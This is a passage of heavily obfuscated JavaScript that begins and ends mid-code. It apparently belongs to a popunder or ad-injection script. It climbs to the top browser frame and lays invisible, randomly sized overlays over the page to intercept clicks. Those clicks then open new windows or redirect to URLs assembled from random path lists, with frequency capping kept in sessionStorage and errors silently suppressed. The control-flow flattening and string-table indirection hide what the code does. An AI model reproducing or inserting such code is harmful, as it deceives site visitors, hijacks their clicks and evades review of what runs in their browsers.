$.Bc) { switch ($._Ch) { case $.Bf: try { for ($._CC = $.z; $._CC < $.Bf; $._CC += $.Bc) { switch ($._CC) { case $.Bc: f[$.aw] = n, f[$.Ew] = t, f[$.ax] = e, f[$.ay] = a ? a[$.ay] : u, f[$.az] = i, f[$.bA] = r, (f[$.bH] = o) && o[$.cf] && (f[$.cf] = o[$.cf]), l[$.aJ](f), v[$.k](function (n) { for ($._Bb = $.z; $._Bb < $.Bt; $._Bb += $.Bc) { switch ($._Bb) { case $.Bf: try { n[s][$.aJ](f); } catch (n) { } break; case $.Bc: n[t][$.aJ](f); break; case $.z: var t = n[$.v][$.j][$.bb].fp || s; break; } } }); break; case $.z: var c = window[$.v][$.j][$.bb].fp || s, a = window[c][$.Jq](function (n) { return n[$.ax] === e && n[$.ay]; })[$.cg](), f = $.$(); break; } } } catch (n) { } break; case $.Bc: try { i = d[$.h][$.Gw]($.Iz)[$.Bf]; } catch (n) { } break; case $.z: var r = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : $.z, u = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.z, o = arguments[$.Fi], i = void $.z; break; } } }, t.yn = function (n) { u[$.aJ](n), window[n] = !$.z; }, t[$.EA] = i, t[$.EB] = function (n, t) { for ($._Ci = $.z; $._Ci < $.Bf; $._Ci += $.Bc) { switch ($._Ci) { case $.Bc: return !$.Bc; break; case $.z: for (var e = c(), r = $.z; r < e[$.Gq]; r++)if (e[r][$.ax] === t && e[r][$.aw] === n) return !$.z; break; } } }, t[$.EC] = c, t[$.ED] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.bn = function (r, t) { v[$.Jl](function (n) { for ($._CE = $.z; $._CE < $.Bf; $._CE += $.Bc) { switch ($._CE) { case $.Bc: return e[$.Jq](function (n) { return -$.Bc < r[$.Jk](n[$.ax]); }); break; case $.z: var t = n[$.v][$.j][$.bb].fp || s, e = n[t] || []; break; } } })[$.dg](function (n, t) { return n[$.bw](t); }, [])[$.k](function (n) { try { n[$.bH].sd(t); } catch (n) { } }); }; break; case $.Ft: function c() { for ($._Dn = $.z; $._Dn < $.Bt; $._Dn += $.Bc) { switch ($._Dn) { case $.Bf: return u; break; case $.Bc: try { for ($._Dg = $.z; $._Dg < $.Bf; $._Dg += $.Bc) { switch ($._Dg) { case $.Bc: for (t = $.z; t < v[$.Gq]; t++)e(t); break; case $.z: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.z < u[$.Jq](function (n) { for ($._Bk = $.z; $._Bk < $.Bf; $._Bk += $.Bc) { switch ($._Bk) { case $.Bc: return r && u; break; case $.z: var t = n[$.aw], e = n[$.ax], r = t === i[o][$.aw], u = e === i[o][$.ax]; break; } } })[$.Gq] || u[$.aJ](i[o]); }, e = $.z; e < i[$.Gq]; e++)t(e); }; break; } } } catch (n) { } break; case $.z: for (var u = [], n = function (n) { for (var t = v[n][$.v][$.j][$.bb].fp, i = v[n][t] || [], e = function (o) { $.z < u[$.Jq](function (n) { for ($._Bj = $.z; $._Bj < $.Bf; $._Bj += $.Bc) { switch ($._Bj) { case $.Bc: return r && u; break; case $.z: var t = n[$.aw], e = n[$.ax], r = t === i[o][$.aw], u = e === i[o][$.ax]; break; } } })[$.Gq] || u[$.aJ](i[o]); }, r = $.z; r < i[$.Gq]; r++)e(r); }, t = $.z; t < v[$.Gq]; t++)n(t); break; } } } break; case $.CH: try { for (var o = v[$.Bd](-$.Bc)[$.ag](); o && o !== o[$.Ju] && o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]), o = o[$.Ju]; } catch (n) { } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._J = $.z; $._J < $.Fv; $._J += $.Bc) { switch ($._J) { case $.Fi: var d = t.wn = $.$(); break; case $.Bf: t.pn = $.Bc; break; case $.Bt: var r = t._n = $.Bc, u = t.gn = $.Bf, o = (t.jn = $.Bt, t.Mn = $.CH), i = t.On = $.Fi, c = t.Tn = $.Bt, a = t.Sn = $.Ft, f = t.An = $.Fv, s = t.dn = $.$(); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: d[r] = $.Gj, d[f] = $.Gk, d[c] = $.Gl, d[u] = $.Gi; break; case $.CH: s[r] = $.Gc, s[o] = $.Gd, s[i] = $.Ge, s[c] = $.Gf, s[a] = $.Gg, s[f] = $.Gh, s[u] = $.Gi; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cg = $.z; $._Cg < $.Bf; $._Cg += $.Bc) { switch ($._Cg) { case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (n) { try { return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI](); } catch (n) { return $.BF; } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._En = $.z; $._En < $.Fx; $._En += $.Bc) { switch ($._En) { case $.Fm: function A(n, t, e, r) { for ($._DD = $.z; $._DD < $.Bt; $._DD += $.Bc) { switch ($._DD) { case $.Bf: return ($.z, c.Un)(i, n, t, e, r)[$.bf](function (n) { return ($.z, v.Cn)(s.e, u), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, u, i), n; }); break; case $.Bc: var u = $.If, o = M(b), i = $.Gs + ($.z, a.N)() + $.Iz + o + $.cu; break; case $.z: ($.z, l[$.Ds])($.aD); break; } } } break; case $.CH: var j = [_.x = A, _.f = k]; break; case $.Fv: function T(n, t) { for ($._DB = $.z; $._DB < $.Bt; $._DB += $.Bc) { switch ($._DB) { case $.Bf: return ($.z, c.qn)(u, t)[$.bf](function (n) { return ($.z, v.Cn)(s.e, e), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, e, u), n; }); break; case $.Bc: var e = $.Id, r = M(m), u = $.Gs + ($.z, a.N)() + $.Iz + r + $.cw + d(n); break; case $.z: ($.z, l[$.Ds])($.aB); break; } } } break; case $.Bt: _.c = T, _.p = S; break; case $.Fl: function S(n, t) { for ($._DC = $.z; $._DC < $.Bt; $._DC += $.Bc) { switch ($._DC) { case $.Bf: return ($.z, c.Rn)(u, t)[$.bf](function (n) { return ($.z, v.Cn)(s.e, e), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, e, u), n; }); break; case $.Bc: var e = $.Ie, r = M(y), u = $.Gs + ($.z, a.N)() + $.Iz + r + $.cx + d(n); break; case $.z: ($.z, l[$.Ds])($.aC); break; } } } break; case $.Fi: function M(n) { return n[Math[$.Iw](Math[$.BD]() * n[$.Gq])]; } break; case $.Bf: var c = e($.Fn), i = e($.CH), a = e($.Bc), f = e($.Fo), s = e($.z), v = e($.Fp), l = e($.Bf), r = new g($.Fq, $.Bg), u = new g($.Fr), o = new g($.Fs), w = [$.Cv, $.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD], m = [$.l, $.DE, $.Cy, $.DF, $.DG, $.DH, $.DI], y = [$.DJ, $.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh], b = [$.Di, $.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp], p = [$.Fb, s.e[$.BG]($.Ba)][$.Jt]($.BF), _ = $.$(); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.kn = function (n) { for ($._BC = $.z; $._BC < $.Bf; $._BC += $.Bc) { switch ($._BC) { case $.Bc: return $.Gs + ($.z, a.N)() + $.Iz + t + $.dl + e; break; case $.z: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._El = $.z; $._El < $.CH; $._El += $.Bc) { switch ($._El) { case $.Bt: return ($.z, l[$.Ds])(e + $.bz + n), function n(t, e, r, u, o) { for ($._Eg = $.z; $._Eg < $.Bf; $._Eg += $.Bc) { switch ($._Eg) { case $.Bc: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bf](function (n) { return n; })[$.eg](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fi)[$.bf](function (n) { return h[p] = i, n; })[$.eg](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.z: var i = t[$.cg](); break; } } }(u, n, t, e, r)[$.bf](function (n) { return n && n[$.Cl] ? n : $.$($.dp, $.dr, $.Cl, n); }); break; case $.Bc: var u = (e = e ? e[$.cC]() : $.BF) && e !== f.Nn ? [][$.bw](j) : (o = [h[p]][$.bw](Object[$.Jm](_)), o[$.Jq](function (n, t) { return n && o[$.Jk](n) === t; })); break; case $.Bf: var o; break; case $.z: n = O(n); break; } } }; break; case $.GG: function k(n, t, e, r) { for ($._DE = $.z; $._DE < $.Bt; $._DE += $.Bc) { switch ($._DE) { case $.Bf: return ($.z, c.zn)(o, n, t, e, r)[$.bf](function (n) { return ($.z, v.Cn)(s.e, u), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, u, o), n; }); break; case $.Bc: var u = $.Ig, o = ($.z, i.X)(); break; case $.z: ($.z, l[$.Ds])($.aH), ($.z, i.$)(($.z, a.N)()); break; } } } break; case $.Ft: function O(n) { return r[$.JD](n) ? n : u[$.JD](n) ? $.cj + n : o[$.JD](n) ? $.Gs + window[$.cA][$.el] + n : window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z, -$.Bc)[$.bw](n)[$.Jt]($.Iz); } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cj = $.z; $._Cj < $.Bt; $._Cj += $.Bc) { switch ($._Cj) { case $.Bf: var r = e($.Fi), u = e($.Ft), a = t.Hn = new g($.Jw, $.BF), o = ($.CG != typeof document ? document : $.$($.a, null))[$.a]; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.Hn = void $.z, t.Fn = function (r, u, o) { for ($._CJ = $.z; $._CJ < $.Bf; $._CJ += $.Bc) { switch ($._CJ) { case $.Bc: return r[$.am] = i[c], r[$.Gq] = i[$.Gq], function (n) { for ($._Bx = $.z; $._Bx < $.Bf; $._Bx += $.Bc) { switch ($._Bx) { case $.Bc: if (t === u) for (; e--;)c = (c += o) >= i[$.Gq] ? $.z : c, r[$.am] = i[c]; break; case $.z: var t = n && n[$.Di] && n[$.Di].id, e = n && n[$.Di] && n[$.Di][$.Ic]; break; } } }; break; case $.z: var i = r[$.EH][$.Gw](a)[$.Jq](function (n) { return !a[$.JD](n); }), c = $.z; break; } } }, t.Gn = function (n) { for ($._o = $.z; $._o < $.Bf; $._o += $.Bc) { switch ($._o) { case $.Bc: t[$.an] = n, o[$.F](t); break; case $.z: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bu](null, $.$($.Gq, n))[$.Jl](function (n, t) { return ($.z, r.nn)(e, t); })[$.Jt]($.er); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Db = $.z; $._Db < $.Fi; $._Db += $.Bc) { switch ($._Db) { case $.Bt: function o() { for ($._CF = $.z; $._CF < $.Bf; $._CF += $.Bc) { switch ($._CF) { case $.Bc: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bs = $.z; $._Bs < $.Bf; $._Bs += $.Bc) { switch ($._Bs) { case $.Bc: r[$.A] = e && e[$.do][$.A]; break; case $.z: var e = [][$.cy][$.Bb](t[$.J]($.BE), function (n) { return $.m === n[$.h]; }); break; } } } break; case $.z: var t = r[$.JA]; break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: $.CG != typeof window && (r[$.Jx] = window, void $.z !== window[$.as] && (r[$.bo] = window[$.as])), $.CG != typeof document && (r[$.JA] = document, r[$.Jy] = document[u]), $.CG != typeof navigator && (r[$.Iq] = navigator), o(), r[$.EE] = function () { for ($._CA = $.z; $._CA < $.Bf; $._CA += $.Bc) { switch ($._CA) { case $.Bc: try { for ($._BH = $.z; $._BH < $.Bf; $._BH += $.Bc) { switch ($._BH) { case $.Bc: return n[$.CB][$.n](t), t[$.Bx] !== n[$.CB] ? !$.Bc : (t[$.Bx][$.bB](t), r[$.Jx] = window[$.Ju], r[$.JA] = r[$.Jx][$.v], o(), !$.z); break; case $.z: var n = window[$.Ju][$.v], t = n[$.A]($.Cv); break; } } } catch (n) { return !$.Bc; } break; case $.z: if (!window[$.Ju]) return null; break; } } }, r[$.EF] = function () { try { return r[$.JA][$.a][$.Bx] !== r[$.JA][$.CB] && (r[$.dq] = r[$.JA][$.a][$.Bx], r[$.dq][$.l][$.o] && $.Hj !== r[$.dq][$.l][$.o] || (r[$.dq][$.l][$.o] = $.fG), !$.z); } catch (n) { return !$.Bc; } }, t[$.Bw] = r; break; case $.Bf: var r = $.$(), u = $.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._b = $.z; $._b < $.Ft; $._b += $.Bc) { switch ($._b) { case $.Fi: u[$.l][$.Gt] = o, u[$.l][$.Gu] = i; break; case $.Bf: t.Ln = $.Hr, t.Xn = $.Hn, t.Yn = $.Hs, t.Zn = [$.Ii, $.Ij, $.Ik, $.Il, $.Im, $.In], t.$n = $.Ht, t.Kn = $.w; break; case $.Bt: var r = t.Qn = $.Io, u = t.Wn = document[$.A](r), o = t.Vn = $.JE, i = t.nt = $.JF; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: t.tt = $.Hu, t.et = [$.Io, $.Ip, $.Hi, $.Iq, $.Ib], t.rt = [$.Ir, $.Is, $.It], t.ut = $.Hv, t.ot = $.Hw, t.it = !$.z, t.ct = !$.Bc, t.at = $.Hx, t.ft = $.Hy, t.st = $.Hz, t.dt = $.IA; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._G = $.z; $._G < $.Bt; $._G += $.Bc) { switch ($._G) { case $.Bf: t.vt = $.IB, t.lt = $.Cm, t.wt = $.IC, t.ht = $.ID, t.mt = $.IE, t.Nn = $.IF, t.yt = $.IG; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._h = $.z; $._h < $.Fi; $._h += $.Bc) { switch ($._h) { case $.Bt: var i = window[$.Go] || o[$.Bw]; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: t[$.Bw] = i; break; case $.Bf: var r, u = e($.Fu), o = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.z: $.CF; break; } } }, function (oj, pj) { for ($._Bo = $.z; $._Bo < $.CH; $._Bo += $.Bc) { switch ($._Bo) { case $.Bt: oj[$.BH] = qj; break; case $.Bc: qj = function () { return this; }(); break; case $.Bf: try { qj = qj || Function($.Jo)() || eval($.bc); } catch (n) { $.dh == typeof window && (qj = window); } break; case $.z: var qj; break; } } }, function (n, t, e) { for ($._DF = $.z; $._DF < $.Fi; $._DF += $.Bc) { switch ($._DF) { case $.Bt: function y(n) { return ($.z, u.ln)() ? null : (($.z, s[$.Ds])($.cm), ($.z, u.mn)(), c.g === w._n && ($.z, o.bt)() && ($.z, o.pt)(($.z, r.B)()), window[i.z] = d.Bn, ($.z, l[$.Bw])(c.g, n)[$.bf](function () { ($.z, h.bn)([c.e, c.a], ($.z, r.N)()), c.g === w._n && ($.z, o._t)(); })); } break; case $.Bc: var r = e($.Bc), u = e($.Fv), o = e($.Fw), i = e($.Bt), c = e($.z), a = m(e($.Iu)), f = e($.Ft), s = e($.Bf), d = e($.Fx), v = e($.Fy), l = m(e($.Iv)), w = e($.Fm), h = e($.Fl); break; case $.CH: ($.z, u.sn)(), window[c.I] = y, window[c.P] = y, setTimeout(y, i.U), ($.z, v.Gn)(f.en), ($.z, a[$.Bw])(); break; case $.Bf: function m(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._n = $.z; $._n < $.Ft; $._n += $.Bc) { switch ($._n) { case $.Fi: a[$.EH] = ($.z, o.Jn)(i.k, s), f[$.EH] = i.A, window[$.B]($.Gm, ($.z, o.Fn)(a, r.en, u.L)), window[$.B]($.Gm, ($.z, o.Fn)(f, r.en, $.Bc)); break; case $.Bf: var r = e($.Ft), u = e($.Bt), o = e($.Fy), i = e($.z), c = t.D = $.$(), a = t[$.Gp] = $.$(), f = t[$.EG] = $.$(); break; case $.Bt: c[$.EH] = i.S, window[$.B]($.Gm, ($.z, o.Fn)(c, r.en, $.Bc)); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.EG] = t[$.Gp] = t.D = void $.z; break; case $.CH: var s = c[$.Gq] * u.L; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dk = $.z; $._Dk < $.CH; $._Dk += $.Bc) { switch ($._Dk) { case $.Bt: function s(n, t) { try { for ($._Be = $.z; $._Be < $.Bf; $._Be += $.Bc) { switch ($._Be) { case $.Bc: return n[$.Jk](e) + i; break; case $.z: var e = n[$.Jq](function (n) { return -$.Bc < n[$.Jk](t); })[$.cg](); break; } } } catch (n) { return $.z; } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.un = function (n) { for ($._g = $.z; $._g < $.Bf; $._g += $.Bc) { switch ($._g) { case $.Bc: return $.Bc; break; case $.z: { for ($._f = $.z; $._f < $.Bf; $._f += $.Bc) { switch ($._f) { case $.Bc: if (o[$.JD](n)) return $.Bf; break; case $.z: if (u[$.JD](n)) return $.Bt; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bI]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function (n) { return n; })[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function (n, t) { return n + ($.z, r[$.Du])(t); }, $.z) % $.Ft + $.Bc; }; break; case $.Bf: var r = e($.Fi), u = new g($.Fz, $.Bg), o = new g($.GA, $.Bg), i = $.Bf, c = [[$.EI], [$.EJ, $.Ea, $.Eb], [$.Ec, $.Ed], [$.Ee, $.Ef, $.Eg], [$.Eh, $.Ei]], a = [[$.Ej], [-$.Fd], [-$.Fe], [-$.Ff, -$.Fg], [$.Ek, $.Eb, -$.Ej, -$.Fh]], f = [[$.El], [$.Em], [$.En], [$.Eo], [$.Ep]]; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._BJ = $.z; $._BJ < $.Bt; $._BJ += $.Bc) { switch ($._BJ) { case $.Bf: var r, u = e($.GB), o = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (n, t, e) { for ($._BB = $.z; $._BB < $.CH; $._BB += $.Bc) { switch ($._BB) { case $.Bt: return r[$.Bx][$.bB](r), u; break; case $.Bc: r[$.l][$.p] = $.x, r[$.l][$.q] = $.x, r[$.l][$.s] = $.z, r[$.h] = $.m, (o[$.Bw][$.JA][$.c] || o[$.Bw][$.Jy])[$.n](r); break; case $.Bf: var u = r[$.u][$.at][$.Bb](o[$.Bw][$.Jx], n, t, e); break; case $.z: var r = o[$.Bw][$.JA][$.A]($.BE); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dd = $.z; $._Dd < $.GG; $._Dd += $.Bc) { switch ($._Dd) { case $.Fm: function j(n) { for ($._q = $.z; $._q < $.Bt; $._q += $.Bc) { switch ($._q) { case $.Bf: t.V(function () { w = t; }); break; case $.Bc: var t = ($.z, v.Q)(n); break; case $.z: ($.z, o.bn)([d.e, d.a], ($.z, i.N)()); break; } } } break; case $.CH: function y() { for ($._Cy = $.z; $._Cy < $.Bt; $._Cy += $.Bc) { switch ($._Cy) { case $.Bf: l = n[$.Jl](function (n) { for ($._y = $.z; $._y < $.Bf; $._y += $.Bc) { switch ($._y) { case $.Bc: return i[$.o] = f.Kn, i[$.Ju] = e + $.cJ, i[$.aa] = r + $.cJ, i[$.p] = u + $.cJ, i[$.q] = o + $.cJ, p(i); break; case $.z: var t = ($.z, a[$.Dw])(n), e = t[$.Ju], r = t[$.aa], u = t[$.bl], o = t[$.bm], i = $.$(); break; } } }), m = setTimeout(y, f.Ln); break; case $.Bc: var n = ($.z, a[$.Dx])(f.Yn)[$.Jq](function (n) { for ($._Cq = $.z; $._Cq < $.Bf; $._Cq += $.Bc) { switch ($._Cq) { case $.Bc: return !f.Zn[$.eA](function (n) { return [t, e][$.Jt](f.$n) === n; }); break; case $.z: var t = n[$.bl], e = n[$.bm]; break; } } }); break; case $.z: b(); break; } } } break; case $.Fv: function _(n, t) { for ($._m = $.z; $._m < $.Bf; $._m += $.Bc) { switch ($._m) { case $.Bc: return Math[$.Iw](r); break; case $.z: var e = t - n, r = Math[$.BD]() * e + n; break; } } } break; case $.Bt: var l = [], w = void $.z, h = void $.z, m = void $.z; break; case $.Fl: function g(n) { return n[_($.z, n[$.Gq])]; } break; case $.Fi: function b() { l = l[$.Jq](function (n) { return n[$.Bx] && n[$.Bx][$.bB](n), !$.Bc; }), m && clearTimeout(m); } break; case $.Bf: var r, u = e($.GC), c = (r = u) && r[$.Bq] ? r : $.$($.Bw, r), a = e($.Fv), f = e($.GD), s = e($.GE), d = e($.z), o = e($.Fl), i = e($.Bc), v = e($.CH); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.gt = y, t.jt = b, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Da = $.z; $._Da < $.CH; $._Da += $.Bc) { switch ($._Da) { case $.Bt: j(o), h = function (n) { ($.z, s.Tt)() && (n && n[$.eG] && ($.z, a[$.Dz])(n[$.eG]) || (n[$.cp](), n[$.cq](), b(), (document[$.c] || document[$.j])[$.n](i[$.by]))); }, window[$.B](f.ut, h, f.it), i[$.Hx][$.B](f.ot, function (n) { for ($._CI = $.z; $._CI < $.Bf; $._CI += $.Bc) { switch ($._CI) { case $.Bc: ($.z, s.St)(), n[$.cp](), n[$.cq](), n[$.cr](), w && w() ? j(o) : ($.z, c[$.Bw])(t, e, r, u, !$.z), i[$.by][$.db](); break; case $.z: var t = $.BF + i[$.Hx][$.cd], e = d._ && d._[$.ef] && d._[$.ef][$.et], r = d._ && d._[$.ef] && d._[$.ef][$.eu], u = d._ && d._[$.ef] && d._[$.ef][$.ev]; break; } } }, f.it); break; case $.Bc: ($.z, s.Tt)(n) && y(); break; case $.Bf: var i = function (n) { for ($._BA = $.z; $._BA < $.Ft; $._BA += $.Bc) { switch ($._BA) { case $.Fi: return i[$.by] = r, i[$.Hx] = o, i; break; case $.Bf: var o = r[$.J]($.Bo)[$.z]; break; case $.Bt: o[$.bx] = f.tt, o[$.l][$.o] = $.ck, o[$.l][$.Gt] = _($.dB, $.dC), o[$.l][$.p] = _($.dd, $.de) + $.dA, o[$.l][$.q] = _($.dd, $.de) + $.dA, o[$.l][$.Ju] = _($.z, $.CH) + $.cJ, o[$.l][$.cb] = _($.z, $.CH) + $.cJ, o[$.l][$.aa] = _($.z, $.CH) + $.cJ, o[$.l][$.cc] = _($.z, $.CH) + $.cJ; break; case $.Bc: r[$.Bp] = u; break; case $.CH: var i = $.$(); break; case $.z: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bh]($.ch, n); break; } } }(o); break; case $.z: var n = new Date()[$.bG](); break; } } }, t._t = function () { for ($._p = $.z; $._p < $.Bf; $._p += $.Bc) { switch ($._p) { case $.Bc: b(); break; case $.z: h && window[$.C](f.ut, h, f.it); break; } } }, t.bt = function () { return void $.z === h; }; break; case $.Ft: function p(t) { for ($._Ba = $.z; $._Ba < $.Bf; $._Ba += $.Bc) { switch ($._Ba) { case $.Bc: return Object[$.Jm](t)[$.k](function (n) { e[$.l][n] = t[n]; }), (document[$.c] || document[$.j])[$.n](e), e; break; case $.z: var e = f.Wn[$.CD](f.ct); break; } } } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cd = $.z; $._Cd < $.Bt; $._Cd += $.Bc) { switch ($._Cd) { case $.Bf: var r, u = e($.GF), a = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (t, n, e, r, u) { for ($._Bz = $.z; $._Bz < $.Bf; $._Bz += $.Bc) { switch ($._Bz) { case $.Bc: return setTimeout(function () { for ($._Bn = $.z; $._Bn < $.Bt; $._Bn += $.Bc) { switch ($._Bn) { case $.Bf: if (u) try { c[$.cB] = null; } catch (n) { } break; case $.Bc: try { c[$.v][$.cA] = t; } catch (n) { window[$.at](t, i); } break; case $.z: try { if (c[$.bd]) throw new Error(); } catch (n) { return; } break; } } }, n || $.au), c; break; case $.z: var o = e || ($.z, a[$.Bw])(r), i = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), c = window[$.at](o, i); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ck = $.z; $._Ck < $.CH; $._Ck += $.Bc) { switch ($._Ck) { case $.Bt: var o = $.Cd, f = new g($.GH, $.Bg), s = new g($.GI, $.Bg); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (i) { for ($._Cb = $.z; $._Cb < $.CH; $._Cb += $.Bc) { switch ($._Cb) { case $.Bt: return r || u || o; break; case $.Bc: t[$.aE](function (n, t) { try { for ($._BF = $.z; $._BF < $.Bf; $._BF += $.Bc) { switch ($._BF) { case $.Bc: return u === o ? $.z : o < u ? -$.Bc : $.Bc; break; case $.z: var e = n[$.ar](), r = t[$.ar](), u = e[$.p] * e[$.q], o = r[$.p] * r[$.q]; break; } } } catch (n) { return $.z; } }); break; case $.Bf: var e = t[$.Jq](function (n) { for ($._Bf = $.z; $._Bf < $.Bf; $._Bf += $.Bc) { switch ($._Bf) { case $.Bc: return e || r || u; break; case $.z: var t = [][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co), e = f[$.JD](n.id), r = f[$.JD](n[$.h]), u = f[$.JD](t); break; } } }), r = $.z < e[$.Gq] ? e[$.z][$.h] : $.BF, u = $.z < t[$.Gq] ? t[$.z][$.h] : $.BF; break; case $.z: var c = ($.z, a[$.Bw])(window[$.cA][$.cd]), n = document[$.E]($.bJ), t = [][$.Bd][$.Bb](n)[$.Jq](function (n) { for ($._Bu = $.z; $._Bu < $.Bf; $._Bu += $.Bc) { switch ($._Bu) { case $.Bc: return u && !r && !o; break; case $.z: var t = ($.z, a[$.Bw])(n[$.h]), e = t[$.eI]() === c[$.eI](), r = -$.Bc < n[$.h][$.Jk]($.ek), u = e || !i, o = s[$.JD](n[$.h]); break; } } }); break; } } }; break; case $.Bf: var r, u = e($.GG), a = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ed = $.z; $._Ed < $.Fv; $._Ed += $.Bc) { switch ($._Ed) { case $.Fi: function v() { for ($._u = $.z; $._u < $.Fi; $._u += $.Bc) { switch ($._u) { case $.Bt: var t = n[$.Gw](i.H), e = c(t, $.Bt), r = e[$.z], u = e[$.Bc], o = e[$.Bf]; break; case $.Bc: try { n = h[f] || $.BF; } catch (n) { } break; case $.CH: return [parseInt(r, $.GG) || new Date()[$.bG](), parseInt(o, $.GG) || $.z, parseInt(u, $.GG) || $.z]; break; case $.Bf: try { n || (n = sessionStorage[f] || $.BF); } catch (n) { } break; case $.z: var n = void $.z; break; } } } break; case $.Bf: var c = function (n, t) { for ($._EI = $.z; $._EI < $.Bt; $._EI += $.Bc) { switch ($._EI) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EE = $.z; $._EE < $.Bt; $._EE += $.Bc) { switch ($._EE) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bt: t.Tt = function () { for ($._Bh = $.z; $._Bh < $.Fi; $._Bh += $.Bc) { switch ($._Bh) { case $.Bt: if (o && i) return !$.z; break; case $.Bc: if (e + s < new Date()[$.bG]()) return l(new Date()[$.bG](), $.z, $.z), $.z < a.v; break; case $.CH: return !$.Bc; break; case $.Bf: var o = u < a.v, i = r + d < new Date()[$.bG](); break; case $.z: var n = v(), t = c(n, $.Bt), e = t[$.z], r = t[$.Bc], u = t[$.Bf]; break; } } }, t.St = function () { for ($._k = $.z; $._k < $.Bf; $._k += $.Bc) { switch ($._k) { case $.Bc: l(e, new Date()[$.bG](), r + $.Bc); break; case $.z: var n = v(), t = c(n, $.Bt), e = t[$.z], r = t[$.Bf]; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function l(n, t, e) { for ($._l = $.z; $._l < $.Bt; $._l += $.Bc) { switch ($._l) { case $.Bf: try { sessionStorage[f] = r; } catch (n) { } break; case $.Bc: try { h[f] = r; } catch (n) { } break; case $.z: var r = [n, e, t][$.Jt](i.H); break; } } } break; case $.CH: var r = e($.GJ), i = e($.Bt), a = e($.z), f = $.Eq + a.e + $.Jv, s = 